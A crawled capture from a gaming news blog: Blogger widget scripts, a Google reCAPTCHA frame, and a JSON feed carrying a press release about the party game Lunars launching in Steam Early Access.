'?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay', 'description': 'Mazda Debuts Virtual Race Car, RX-Vision GT3 Concept, For Online Gameplay', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtlguY2zcEK-pUfFLhaOrwmMR1lKtShc9WkqvjyM24vEIyxG6Ed15BDD0reOm0PJoDEYR4_nnwNKFPVt5egEGafGL3GgzBefCHDIkjn-nIT_0fqd17JzVl7Fxpt2gQPPf2BfI1BrKNg/s640/1.jpg', 'url': 'https://www.gamingnews24h.com/2020/05/mazda-debuts-virtual-race-car-rx-vision.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8927175319820597972}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4QjC9ltTkwTLopZnDFEu5ojouwhw:1769912838470', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9-lYgXBrQa9mh1swfbN2YA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912840997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery1110016823477871176484_1769912836596&_=1769912836597
body_size: 10300
content:
// API callback
jQuery1110016823477871176484_1769912836596({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-27T01:46:52.969+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3575546867191059630"},"published":{"$t":"2026-01-21T22:55:00.004+01:00"},"updated":{"$t":"2026-01-21T22:55:38.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Lunars Press release\" class=\"img-responsive\" data-fileguid=\"f8a9edcb-5e9e-ec70-02e3-87ad76f403b5\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/040311-5198317e\/_1920x1080_MainCapsule_Eng.png?w=535\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=4ef61c8b9963d5acfaae6dcf9b3b0dd051f8ebd41423400d8c0ce21b4c2de887\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"535\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGet ready to roll the dice and embrace the chaos!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/1031080\/Lunars\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ELunars\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, the vibrant zodiac-themed party game for up to eight players, launches today on\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003ESteam in Early Access for $14.99 USD\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, with a limited-time\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Elaunch discount.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAlready packed with 4 wild game boards, 30 chaotic mini-games, and 3 customizable game modes, Lunars enters Early Access as a fully playable party experience. This Early Access period is focused on refining balance, responding to community feedback, and expanding the game with new content on the road to a full 1.0 release later this year.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch the latest trailer and see the mayhem in motion:\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/ggVUYPbEdew?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u0026nbsp;\u003C\/em\u003Eis a fast-paced party game where chaos meets competition. Players choose from adorable zodiac animal plushie characters, roll dice, sabotage friends with items and power-ups, and battle through mini-games that range from frantic reflex challenges to sneaky strategic showdowns.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EWith support for up to 4 players locally, 8 players online, and hybrid play, Lunars is designed for game nights, streams, and loud group calls alike. Multiple game modes let players tailor the experience, whether they want classic turn-based board play or simultaneous-turn chaos where everyone moves at once.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181326-2b971e89\/Pantastic_MinigameGameplay1.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0eea4378bbfd33476800b82c204b3e6b3c92671d2b0363e3910bab33dbc4f70d\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-left: 5px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 17.5px; margin: 0px 0px 20px; padding: 10px 20px;\"\u003E\u003Cp dir=\"ltr\" style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“My brother and I started making Lunars as a small idea that we just wanted our friends to enjoy,\u003C\/em\u003E”\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Esaid\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWaleed Agawani, Developer.\u003C\/span\u003E\u0026nbsp;“\u003Cem style=\"box-sizing: border-box;\"\u003EOver the past five years, it’s become a favourite for a lot of players who’ve been playtesting it again and again, and that’s meant a lot to us. The game is already in a really strong, replayable place, and launching into Early Access lets us add those final layers of polish and new features alongside a wider community that’s just as excited to play.\u003C\/em\u003E”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat’s Available Today in Early Access\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, Lunars includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4 Eventful Game Boards\u003C\/span\u003E, each with unique layouts, events, and surprises\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Chaotic Mini-Games\u003C\/span\u003E, blending fast-paced action and playful strategy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3 Game Modes\u003C\/span\u003E, including Classic turn-based play and simultaneous-turn Blitz mode\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELocal, Online, and Hybrid Multiplayer\u0026nbsp;\u003C\/span\u003Efor up to 8 players\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHundreds of Character Customization Options\u003C\/span\u003E\u0026nbsp;for cute zodiac plushies\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EItems, Power-Ups, and Modifiers\u003C\/span\u003E\u0026nbsp;that let players tweak the chaos\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwitch Integration\u003C\/span\u003E\u0026nbsp;for interactive streamer and audience moments\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEarly Access Roadmap: What’s Coming Next\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDuring Early Access, the Lunars team plans to roll out regular updates based on player feedback, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Game Boards\u003C\/span\u003E\u0026nbsp;with fresh mechanics and themed events\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdditional Mini-Games\u003C\/span\u003E, expanding the already chaotic roster\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMore Customization Options\u003C\/span\u003E\u0026nbsp;for characters and matches\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGameplay Balance \u0026amp; Quality-of-Life\u003C\/span\u003E\u0026nbsp;improvements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExpanded Multiplayer Features\u003C\/span\u003E\u0026nbsp;and polish for online play\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThey are targeting a full 1.0 launch later in 2026, with the scope and timing of updates shaped in part by community response throughout Early Access.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181329-60946b91\/EarlyAcessRoadMap_.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8cb8902bb0157c6c0d01ba4f20ab9cadf1f725a2e43a643037ba86aa9306f7b6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWhether you’re hosting a couch co-op game night or wrangling eight friends online,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;delivers the kind of unpredictable party chaos that keeps everyone talking long after the match ends.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;is available now in Early Access on Steam for $14.99 USD\u003C\/span\u003E, with a temporary\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u0026nbsp;launch discount. Wishlist, play today, and prepare for mayhem.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3575546867191059630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html","title":"Already a Party Favorite, Lunars Launches into Early Access on Steam 